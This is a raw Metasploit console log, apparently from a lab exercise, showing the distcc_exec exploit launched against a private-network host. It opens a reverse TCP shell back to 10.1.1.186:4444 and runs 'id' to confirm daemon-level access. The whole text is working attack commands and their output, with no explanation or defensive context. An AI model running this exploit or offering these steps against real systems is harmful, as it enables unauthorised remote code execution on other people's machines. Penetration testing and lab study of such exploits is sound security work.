 msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > set RHOST 10.1.1.235
RHOST => 10.1.1.235
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.1.1.186:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Z3N00MDxowyM4b24;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Z3N00MDxowyM4b24\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.1.1.186:4444 -> 10.1.1.235:60534) at 2025
-10-25 21:16:40 +0800
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)